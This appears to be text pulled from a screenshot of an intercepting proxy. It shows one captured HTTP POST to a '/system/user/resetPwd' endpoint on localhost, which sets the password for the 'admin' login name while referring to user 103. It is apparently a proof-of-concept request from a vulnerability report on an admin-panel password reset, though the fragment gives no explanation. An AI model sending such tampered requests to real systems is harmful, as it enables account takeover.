 Request
Pretty Raw Hex
\n
1 POST /system/user/resetPwd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://localhost
11 Connection: keep-alive
12 Referer: http://localhost/system/user/resetPwd/103
13 Cookie: JSESSIONID=3f0b6890-97e3-460b-9497-e4d0cfff8967
14 Priority: u=0
15
16 userId=103&loginName=admin&password=123456